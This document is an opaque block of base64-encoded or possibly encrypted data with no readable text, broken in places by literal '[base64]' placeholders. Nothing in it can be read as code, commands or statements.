7T36sXmcyHVsKfD0hMDXB0jO7sy6uJTfKN2KAqyepPpkFLQWxV2PhjCrwlPr2d/0+5F2wmNq68gy1cnLuwp1CKvYWFJbFtD+h7Dl8xiSa3Qcj85fn9lWiYSVHaDhm8KtQN8H2342qffUfb3t5UP08WY+tWglusvqNpVuj1UFK4HmSHCNlx+VOxTMfZYCmwNz4Wotyt6xUn8K4ovgKW3SS9zz8XPjoLaeWiKEFC9kioSbZHo6wsHez7Tf8ZbCd+G3/C6nT5Wk2JX+/zjJEbRbqGzoZesa920fyxLSTNa2eKnPdTVIAvPuw2oPsi0MfJExhaDaMNmF3llRfBN3A7lY6K6cqmGuy+JncwD4oW8Ec6I5XCTw/uGWjpqx30Zaq+hSaslkW1LIBwAxF/fqfedA8zYFk6XocOYEeZ1Nc6g21YjJ7kfXblP+0GDl3L+h9VHNt4ZOjqxi4DF2t32zipz/OvSRwoDmnqzgFqhUodPXi5RZjGoqB7bBrU7Dkq3YTSf/7KE50atzg1u1aq/wDNwVyLl+bwsXVCZM2H1p/cWOEpCWGqkf5H2ELpn2NWLV0wTgWBtfKQSO24Qe2++RNMIBliZ/[base64]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[base64]/FzHu6y2z+Z43ostaeqYb7MvuKeYJgdUktjDNfSM+RA63gWJVj6NdEV1DdwFRaTUQTsIF1qDjBh3NMVAMdPzsR2cGKM+ZAEW4bts5B2E3qnEUVAnr2fsiFnXj/hg3f6o/+o7Pa4T/1LI2d18TJ3+cyWMxGXcMWXZSaqmkUa7g/6QHxlX8f8ZIlx3teF+vi/G9kQOk6uC6pZJHnKE4F8APjeGWLC6OsTTKWjgQZo1FyoczkFW0kfO76O5m27AwKrOM5XDB1Hh0eSFd1YnRr2FzFC4vQ+RtojWLXCHnuioK3PSjFnB8OnxTEorgkUkcnAT3+fVOW1RNbnOCl8do17xw/RcG705k9B/vDT3gAQI7PqBLtXb9bpJ1yB7Uq/qs0yyfJ3L6TPlj/twBeVbE9R3Yvcrp2gxVxnlDhHjDBUQe11EFotltJpN3INM6rSLTRHaWapO101ZAAgI63sLOCHYZ3Cj82RdRfB+ojDZQwdjPBBRKgG3o+aSk1Im8MEpJCxTMxblwg77VpJLvVdrm94vFfvNqUzYt7/BAREkr4Pe9ZFnRakRGhUmVleuaqsw02ZXrOyH52e6B6kEf1pQNUre7QxPauPuviuXa3eEy6yVla5bZ5SuTCMAfk+hZvJZn+WpOxzk/rRFga4EmXznXWfguu94KfqrC8+s5cz28vbKZe/75YdvnRJcsac3mZFxR47wl/5y1fpRxemxvqUk85xEfEr6lKFoWby5TuI/YnoAR3khcP6vxaWlr+fm/255Ja9iDm7jUjU6rUE/lQbeRQVwc7aXdL+RasTyYdRHsH8D7q+LHW7sp90aoECcVGa0FcGf7MZwGm8LTaVEL7/Ld8yJHW7IbQflvw00xAE7sBBWWtMmxIukjI66N6o+JYYWAzIl3HmacDztnR4A4jawiig+KZLSc8zN6fjSEN6LxE+TOryH4o7tiEqoJN1TsxDs4LLp3gvD9iVyHMmXaFws8w+QXHJwU6Z7zeV8QOwpHtSp9hfMIzGal63ohAttWsdjNk4gxQ9zkOYchbeNjtQWY/08t4QByYsb19u98Vjw5jdFxaFqjxJzLOBNeqowwX6xIzj1uPKjD2UrYSSRJU77IZA/YmvhmK3DyDoJ7ljxEkVVd/uzkbrvvtytKx+z5lzuHgzgvOzvH+KWQ7PZjXOA3gS6FJOkEMff1GKPw1ncCgvh/kEOpUKH4BZfedQ0+G6+9QKMmLSS3Mub94OuyH8avk6V8wtfTFYTcY63O7Y7i1A1SOJvv7e78nAHN/cBjTyKM1f5/jalKFjo9YDeiu5wJqyOgFtOvMFYfCdlYXIjkO5UixWi1yaY/jBGi4R93N1Z/wSPKk5IW3PURfA+dfmUV5kELQQBa45ue8PX+CzzEjll/WqIExGY6PuyLt5ZdRx+SCr7+9zKXt1Kwc1bQ686EQqwc7zwymZzPgpeQwa/mpRiwlit4R7kvfnV6M1LxA06v7HPSB4boiph+fEFcJx7dsECRXI4SYuwBqpy0E0O+3xdsoiYAvvAgnKb/FxdTwWKHXYjBrnd3IEvzK5RwiCfYwdh+38PuLDgx03Iuv7OkToJrgyB7CMz4WvAHZ3bs8M4bxjFGc47b4/wcURHO5c1mhPg0wJ5eYVVGHGYAslEkfPE67E51Pc9ps0wVmPFp81g4MFMF/k862ol2rxsFxdk1JdPCBN46OOskkiJ1Tngk4t8W3ysvhTJcFYoQ4yb5NA1SD9ycVOM3Uqcg4X8pbV7OtlXPBhzwDc715bhxGGPUHrRqXohe8t4k714T/5tTmXiXD+xfojxKZERiDSm7WTm5yKv5bLJ9wtyenZHl/bk31Jl65ybqxOoU2uytEBNdspayKfsCZoPoBU84FE9r8hWVvqsp5BjaLS8zw7u/sAHY4RAV9XvfCrSJpfuH5aV0IdeuZVlcqb/726CRL9jbCdZFhliA90wjskqfobJOC0r8JJwAghnttcN3T/wqf/3V6YHnM87jD0EXBhG0AGwYz69uekH2VpXnT0VTUUGFS4H8VnFdelwdXbMWU2AKcU9igz6pkc9/hoW7pKTOJSgp7DrUTxzNn4DiYrnrWd+pg9UMw2irz0EPVUIe8iu7Wvw/5kwmpEAg8Mf4AiTr5IuH7vjeqUy/7YHT2gD5Mp6y8OesToFUVQJ16BzLm/fRXCL/5nhfe8i+BS5vfEa4sxCF77QYLA23DZ+U9B8LEj0NIw8EX88UbdY/SCaEyaLP2q6CZt2ZaoSnNWJ9hgEPyQJunnQI9eZ8kDhjYOuJSUV7ISXNCbkFt+lGFORJ0R8C1uPCiWmCCyVZwrTgTzr9rFxUT52qHmhqZlIm9HGUJcN4u1XHkeZBmvRcmaDQt+Br81z1KF7Tc30y/vXLS8/X5x0dGFgL0U4eUCxsoMEh8GVbHZ2WqDf+Uwe8QlCTNXUMOCGPph1VTCfx89uu9l9MD24CKU3MF9pzqa/M7v4XcfT64l05AIzqxL+9cB0XJLncEUabn324J7Ypx6wyA+70sBuhnVD/vG5yyUVFxR4Vmm3/vV3NDEIPTXrgLTzRzmf+D7ueg8W1jZC8Stcus81zNyFQwnyo7sIvwu3tvGs0XebefkMghZINL7zPsYforXKHh+1GPeeEYbnSQkL4FD59JB4AbnjxeU54qbvMOeH99HehG7NDGisYa4ieLKROU3AERzQ4cYX8CfbP3x/keFeRDWk5LzdoQZAjzclAVI1cXDNMstwSTR8iRhZvjoqHIIMPM5fFa/8X6A0c5xEsnaj3oiYv6kEc4otWRdRS7mJ9RWfJ3eumyiN2SyMVJzH/sPTXi7/ZD2vlqOfQqePm6aUdNQRmSq4+tSTxxWyuCi4sfY74U4dEXn+i0edvJImT3UoumpuZbvBB4b66yuiGILL8iB9VK18DtbHX6sO302S3PttCJyg+w/Q51fscTvH23Y9dQyL/rn2hL5q1jRJS1o8nZextwwwN/obTE5qU2rAWnW1jLufoOaxepJYTcWxJ2uWN8MDyUn3MllxPgLU6VcA8zIobLmwgzDo499sI5pRbaZTQnPQQCQANO7ZdQpY3cX6MXMfOU4mTlKqQ+xXg1SsTXVtmSFtaIkiWlPgcAIVC9uFAEwBrc/eYl+8kfztFNCctdHKL8FCiEYNN2VKJ6HpYXkVMETAx33/t5GnszDJlVbNjhI+lxcTWrC0gUy97qRhJTXQJJj3ABRRxYaTLNgMqmecvlS2ydhYZo4nPzN8NmMNxs++BGyJTPzFCR19K89LVSp/PRsy4keyzmd5zWYv2L3jVzNRtdxO1JsFYNchCuVZpu42fQFhEdgYIfMr71qbeWIQFS15p9jtU0Ih+88uK80UAN/ot5XGRzhbZT7wlzfyYebv4CjaCcNEPWGKCM/3RoZZ6NmzN/xMtSUR77pMhqmbzyy0Mb7wSlqWAP6HyPHfVUHzOXLYnpSQHuhVE7lvV4kLVF7KLNTvPNj3t91EcohzbS1/1FXsiXgrWn6Mx2U89B2ZHZSkwVpZer7MoAAKrt+UEgJmWX5UjuOxAQQqRH+bkyjz92qqxze75/qB0lDzqEfuk6GPuXg2Ujs6bROMRR04Cs3ieXj1OkAd+grzvu8qrVGa5HSoi16xxI6oDbknGnmf0sNnbTVUvzK+NWBZ7EWW00aYcdyCLj/uI9f11lITGjm+5JbeMXEsA8hDCWNgY/4OV+Uv3IPPs3fx01l0tFscCF1owv6g6/Jkypl0Gzu9Rfzd70PtNH3j8wCcz0gnG1x9SpBxBhA1pT8cmKZu/3DVZ0Bq68leuugpPJCLp1eVLQ8+uXY9mkdwWH2YNifXLveanOdzbtWhG5f2fu0IB472CFdrHVPAMW2/1iB1yAWBAhGrHIFunlzDcIzPo79mee50CYhhKcM9167YIf56nHLcxDUl+Plz+EHa1KXzY3lV2rBgAm8yaDFSdzxY/WDyEaWgN3KIIJHxo9hrMKMAEkZt1u70AxFoIkZLk/WGwCgKMBU9vH73foJSsAXHZ/FZm3XzW8O75oNFI+EcW5F/Aymiirm7FJTBUepRsrOssiWXxVVkykz96HWeHtc+3mz92Xpn/Hg3pFWDe6iUlPvWj0tFUDY05pBNtDjI57DcoqaYnD8fAg+RhifGQsOmtjF0pLmsrNPsNGXjF2juPMnZBEnxWFKJ7t5Y+gun7zIZNY7RSxjaacV7XHowFM69vMQLnvhofKtQv+vgxIWuE2Lb9GQK4232ASVWg81Dae1PaXbRTCRbgOp86E2sS/6HF8OcwBsXgBOAvwLAiG+rc8apG+KKLRqfvajjLvPXVzXbrP6vdAhRrv1yd04GQnQvmlmS+dmTJaabs1hHzx5aHvw+1TahXir3JOQGvZ9Q/9C3s2h4YBbcgKpx7nw+aJzRTdwqxJNAkB3wwy4/MHlzsw8xrVWHOz0OfUDOMdOmNWfiNsWtPvrtNIgcxUwBHY8Z3TQM+pDw8yBWsJF4amxzwMJO9GbEjtMpFgCnjwZ7IAdwdOj7QnWDdCpd2mh/nvqPQXP3JtvEm9B0IQOTvLGZtDEA5Dn2+OzASanQsnCTvnJ0sGWo4+yoV4aLg4VI+uSunsTOUX4cDwobtvL/5lVk22zjBRQH64qefiUkXJRDP/BdpQtgtbRpmkrc46NMAMQlpth50GV2jgfOo5ZBAJVGhXrsUzb0y5B0QEoK6hNFXSwEEAACdAH/EEZHM6QFWBRZ+Kpk71g2miLOapvtd8k06Z6Evg+9K14+B6phcZzOSSnVzBT8lINZ+QU+AJxRM9MNiGedYin8TlXs2I/qcHIViJm3KQwVW8+ZRgQEP+7sgm4SDAPYe/3NJ1HAm/rX5ROP3UnRSGjjA7UnDWzQzezG5hS9kbUBkIp9WXcIX9uIcoi8awksYsxVI1dJt888zAP9CEfKmNGh3Y+IRIl2fOd7UFzFAzLq2r8RPCnS0ASs/BsXop1B5ESAZ6Vap4dj/2Oag9flDVv1lqBWnuf+4azFwkR24selsCJK+rvOS1GAZOr2LRuX2ltPrvyOhdM/xkaDOPC0E5W7surqPg1Gjcnl2TgtnEKkACQOBuwaiICgAAAMeicbRYw0om9wZLnpfBaLWvPXpwB28mDjQS4KBIDbJ6V4dt3BA5PGwbZDuVjpLmMOQy48Wk/nE1j/Ife9T7qZrf5XO/O0Q5/TlnQZNCavLnTjZYRDMgBOMcyyno8ep4Kr2YTEFcOoxPasI4ox7G5Pu43J/Eq2bM9YkIeG2c/+VIib4j6m1v+ke0Ps/8uG4+yIfyb0CSIh4mS33RHOJ3McBWCTXxy5IqEUHMCjs9txFCd5lZHUI7uwm86lBZH9eMvY2wfTxDSW0Xe7PURJAzamJExQKGqI1u0q9HjtzsU5qXmBkw9dvQq/HGPH/QrDZyPZu2B/cS8x+S20oEgTadIEv1ODz80MJBH7Lf1MO3pI1TwFNgAiTzUBtw9rBJywpSkxIq1wW0zqPgaouL0G/OoErOP3m7ybKb/bIYfkizuRlOtzInEjrjj6ODmwldGToEXmTUWyqkBRXBlgpLquRIdcYD0+gHMUG6DuHas5rVizpt3OOIsmuE7HY6hwQEpfM2P0ffHDWlfDRGFG5U6IpDxNdBqRWn6U4KZRGs/kohUE3spw78FomPozZ5I8Y9sVR0pIi6O8ZOi2tGOg5W+6CyaqI+X+UTyH23HDkGqQTJ+Y7gr3eBqMxIZtfVkLYkDuqSU/5B0DoYudFMjp2qKHyW3ijS08525xVE5F6DOVqzvZqpkYp1cUcFx7seuCX9D+zpvHfK8gyhQkgyJHl8x1KEMaDuKvjNlrrr3ZtKRAGbDYoV7WDTJZ4F7N6P48gWJlUt+Cg6t8BsI2uk/903RXalFwO/NVod7F/DkgMyvj6BEjO+tMUY8y7JRS7Gc+r+s7FydacyAt8Ym/CfyfersCWxB6tXOVmBIv6Wz6molJz59kZYaCtt5UG5Ckl6lOuz0uBL8RMyTuRHqe/44YH55ujYU2AyYVHgqMI9SZLjwKW3uWHu7eb+L9GGkj4BABxJkBTOnnZ3+BADwCxQF0+0jkqPhC/i3BrXprv5yivigP+Y/1qw0uCn+H2pEACPDwVYZ5vighwzTZ+5p/qSBhJtwEVp5x30rlGh2o4o7pcZVJlrMVC5qRA9esdRypXQqv9hT+vhA5n/trlJTeBT83IWxfPalw2dfdomVmvDdf6n+UcHYBvozrY+04PFgwmA0iYXb87CyKzYHjr/S7T664w0BTFMBq1s7oyn4wJKpycyqyA8cmmlpaeSWPGCu0zidMe48Xfeb6xqfLUCgi5oMooPheHi0g36Hwx7e5EAfP1GCO8FO5hFyJTRe9rul1xcUrLvtE3VRJQIJvgXT4KwexcT8B5uNEq+jG01kf1TR5hI8Kx2sQUedG/pwx4LHcsc8ZAb3D80oxj1z+JpG3Y4Ui95axWWxSEWlBfSYe+xSgUZB/l7UuoAg7yQDWrOuhLvkiU+gu28KdIehgPe7YaskU/jFXGUFSvGZ9nbZby5ZziDpqicDciC7qDHFs3NiFNaRY5AhvVpfGFfuKNx0SkbX+vhdpyV5TFp0hDmsulbjkvf5g0Vn2/qILwIOwJIoXMy6vp6UWn5G6IkGgbD/nSJiDNtyrTLtDj8e5s/5ktj0vEDEJq+lwjDyY1nMJEZEdbd4mARegHQWvBTfndFEmHxwcba4+1dlr1epONaK5+OGqp47U7Hy3K3AHTtZj/9Xv+3cja2Iv7YSsxhEM/Mo+bhK5MZi556051y88DZaktNqr/W8CsUzhz8ZWCazTqsC6IPL92OhkGqCJnyxoztV5v3cDRPTCNYxXcFOixZvHTULPiJk/yHl5CS0VnldMDbu3xWQhx3HzaVgifQDRWt+0kzz15w4V6qPC7yI3GhnznWCPZm9U04/cg7QCzkR3SJPfSIfDeJx7/y8DN4wNrd3gOjvZYbF84fIdyZFWgg5QD2vtYtzRZ8u+Jq7B37X6xfd0tixO1kdH/NMljHQHs2osbh/KZeXrdYOw+SiEoT7ttHc4JQR49nIwle/+anp06aw75p4DLK2xoefnlAMk/M5z5VKVp1KCJ0mNf8yzHVSfxJ04GE3P9TRP2ExysgBHuOca5NPQqzPoyBIJZxAuxfSTKmNk3UnICp405TZsOUDbRHC9ZAIAqwV0K6f9j3/u5fEEkpCEUj58MUNADg3/Eq1t6SseR+lMBGBavWTMdhLAEcdfP2wN55AadRi/lnF/ZLyYpXeZFuqkzgjWCbBRYUPlLkgBtzejD6X8ijqgliUctA+0WavCe3EkdEU+b4+qgmz/axCK6N031/q63MTG7IwsYgogqIqANrxjwEcPnPvzyCC9Mlvwc6Ba7rReMEm9ZuYdVDIpD/+kgc5uw7KghHnXtMOihlpQLayXejiz2TFvZtdmfUkKprB6+KWsApRONaElAe9E2w0iEH4XV/GcQiKElq7hYFLWt7nvGcxEnV6ykagNkLXXfxalYTNTYqVJ6OBM+e7srdTesHYZ9NasVVhnjaIydVEksiD465aFg1140FfF4OgTXrayc3SZ0JDpebi4/hfjHijKsgsEY1c0YTvmR3aMedQdoK7sU1QIcwtxmygAE+XB710k84bbq5KIRS6X9Dh32AT1kpXOK/AyxTiVETaMAD+MgdGnz9brUzUj6n04+Ph3i53viEPelOAuJMMWqZnRFg/GaMy84isd2L0d78LXbYfVVjJZiiwnamLwJg0XWqSzxYTS5WZRX+onBPRyNwxfWNKrxabRsWar6jNmy7qPleIBZpiY3S6yTYdx/RRRLfSXL2gpKObjVbewj0uZGb0GjRNrnjFtti21c04zpal6c0xILfNzoosAJR8f0uH3shvQ9CR3llZMkZ7aNbS7r80BQcywlk0XkEigR3aopj+26fJdkg+bMQ3NFdVZ2S6rGpuaOS9cFnFVfLslRW3ytui6d/nwwhNvt77mjoBKMAqSAs8Rzv5kVKrqzm+tG3uwuYcPMSYYe2x8ko19LYFSrIdxPnwvqsqfWPcu6OspWgaTHDqcwgnNFdA75b/LPIVwWntOT5xY5DGNHa/Y6PepAPsLOwEUZWcnZiKuKzQr8pV/CCp3dVoCAHKVciUUwIMCe7DT5i1P0+A/4RQlp1EDCoQsNW+5olddVcbxwPAvsuRLCQ1r9RNQta1h+L/qU/f129bzpPM5RGBpWsCVpoNf9DH5CfOiXu8wa/9ldlxbTUsGgyO3N0YwqzWGeYZLUxdpY1uvU3S5V5kJPpEBld6dwRM2cB/Sxbj9INPh86cSmMR/4ZEccTZ6MYOW/zBwfL43eOUS2w56wZIMCswA68bT2ura3bO5DIijrGoWBQQ6953CPCCFftuzWIWtHY5DDwMHa1bwZRGcxFonp4x7vlbSoonkwAdXc7zl8ZLELjSvvvyhbdOhmbPiovCBSKWZcpo/mRkPg0rv9JMDSHdFSATnRknfsrVmae6uTf+MRoexUnz8Elxv5hX00fOABkvBc7dXT6KL5YihuzgdUTNOYP1NZmnewF7/vvoP/DxSplmf59pKqZuQTR2RIsjIbWFNFuHKkp4E/[base64]/KQcZGj0fWsfY+ghd00rwmgVc/W07TnApJqwDjbDp+tc/NVYFaEFHN1Joi6LSlltnAi6v5grWe5TiPT7Nza+cV2vfAqCBdlGJAAwVThnLuzM38gHFIbdVVw2LCGV7jXCUL8f7//[base64]/Q1YpH9i8IwhKsX9HEIbPM1fSHFhLlNGceMdZVaVC+ieZ2qfJSUE9cKlGXr/01w5Yf3XR9ncbbHfgcsWqWjCnl6wCJZUuE3s0jdYKBA3K2jR0iOMk7Pd3vZBCq01lakD8yHdgMFbX3qe8WAKKV9Rn9raMk5PubbJ2isvnvfShRMY3BvBaZZE7oMA/YUaWntiCOBmnuyXly/T0ZsndO6mSMWY5HlnKv81uyQIp/bmqSmhVNSXEvQVCeWk+cv/hnC1OT8txt/3GTPtHrsyRVOAyASkDMsgvUd2PiDNgdZvF+j83LBJfdqsjVGAwhA2EXMaO+wMCWIXAh8pkpGAAwqMGCQApB2Jgb65F3nwlIWuRsMOAsgqOvCcpCEMHOYrMULzny3h27OiCRtTMQokSa38pOZ8qzuu+x2qk4Q2mmk5aCjdguNUjWLjuscw4pjtLebtLMQQQCmKpKwmZR/z31wNLrlWXEmlSGLIj9JSFT3uEeBcUhSurrwJjjMxsKAsGWzBR/bymunH5Rj/S0PtC5yvKSSjd9BbgCn8k9Vyt5d6ApRZyYPY1LI/fSKYTKj1bV0ZKFIzVjZBVOQm3J0lbG8GYCjQQgyNsDl0yqHvD2ZnYYopsaRunrddarg9ZuShNb1IZjN/fr6E4ikbg4eQLYdzowzlEMNUsA14HTjxb3htaBY5fMC2usZt3Z1y70TuJZimCPN6PmzjQQNM7hfC2apz060M5wej6v3kEsba6wE/ZW/NHHFnsQXEWlU24LDgIk8kvXGA6tQQNt/p0uBsp/5AgZnj/5Vn4aMK4c7W+5UmL3Ei4X+ecM0+k4Rish1sskUwswtdWev6UQDvQ9V3wdGSKWN25pHoXG0zWKjQn+Y37ptuh6qp7eg9/TAqe/rL1jNm3Wh0RSxPUR+gUi6BUx2cvyqdePVkZtVkXHZ9TQhdTlgahzBWvr8b4O1Px04XYgEzHNzXKYUILFsX1ZE60H7lbpcB5t9G1taR7oO4TmFQNrG+VN31bnAUTTcYI/kZL4AEEUvdaYFeQ1YUJvvySJ0bN4w2ZHwCIVKAqx1VLEuZpxU4mWtCedh0uRU1Pdu6JmnMzFUODKM5cc88LHSS6ut+pPI1CSUo5DE1bb+xDZ2cDfqLjovnq+LUdRWN/HwuktLgvVccoEg2/Sps1/[base64]/s0n+o1+fc+vVMWcIQw7yoOIszsvFAgHgm3g/QRwYhC+zM53RH3ga3q+eftVWJtRo8aWu+up9M70J3T+yNfEt0+ogoqEjyq9Y4NdZep7q/M6CcNGwYVoKEyTe9MSuxBDwePhKLPREJqzXpO0d1jupixQ51Vx7TcArldVGfYyLojwWNMQhIVjb2Sq4vDSiji28bU2QhN4pqaAj0VWJtBqgIIc2uXquno6S/iMmck2y/67PsfrvuaJjPg0Ubnc1Qp7AA8qHmHwrPRcD62B6asgzWEegR6Pcq3G35y1Ns7V2+pLtID3kXWfWimknhibbmpYVFSyi1ptx5KsnvtWv33UqK6l59M/IyL9aGzvonGwJvdQdYeITtRiGcnI1VIY93ay8xhDlTxx9JM8XLON2Z9WOGawdD+KbsvhGUUdqhX/E9DGrIjB4ldO3Uwf02XsA0VPT83PYXO7yABdJx5xNb4/3fMTr5Qf9hQSitRBDzI9OyhveFvWEMUt0SonyGPCgriKh0sIwUBEVgdBMskY5O6knEBM9BR/3tjStnFaIXgoSWO69RnslqFY662/Zwox3SCknpcNrps0WbjOjXw+GGj9ci1as0lwectN+MkeKSm/VbcOpg8FZNY0kvXcqTEr/xAoHmTn9q/ldp/3U7zzYA/bkEpoSV0/BTp+cOSou62SNORKAAodJ/Cam9ut14TOr83ekXAt2r4zEwbdWkPpPnmuu4ljR6+p8PKEhQpI2DzyWhEOVjT/[base64]/JY5QQ0vX1bFMMd1eNwRSzQ4zBnQXUj/+1nrVpSDrgbADaz5irEbFSOqtNYvhiwfWbjxvSiybZvJwT5jPQ5nUht19Mp8se/UDum6LTPaub+ywj6alAjQpl1RkTxgeAxXI2VpWV+xNme/ZrCH5lipTy3y+iYXQsidpnmoHVIB3aqWzjPo3QqidSarIuEMCQC3EYqCkraUn2BMhzyzpEIb35fNpD0paaCAn4sx1MChgdL38IwmENFEgNTRFaChHm2biq37Z2fvh2zGq/Armf/djuDTaj/a262kBJ2vWssBbjvboAxSq1cblTt/2CqpJiCwi9d+1vSCPMd9P+TIGvKgPe22V4kikKcZHoUqC1AheauA/mx16rtjhoJ/i4le/bz+LHezN92+U48nQvvYICIbAGM657X/21CiMnMOhZDhksE7e4h4cq0UHdEnTn95RNvEIHUE8C6gtc06bxCkVHWPfkzFzu5fTqS+gWCTFKdfOtyU/booql+4f+NNL0tFSMHHRBFEdbhI4b4shzpbEionRh/q77F35lAxNu1rWNB1IYBxKso+5brXU5jVGGzgaQ3Y9v19PCbrFR6uxTCjYcTzMdUYxWo2Xe18S5NeyTljKns+y1Lmm7B8A+ScRCfYl7VnA9Xea6xBCF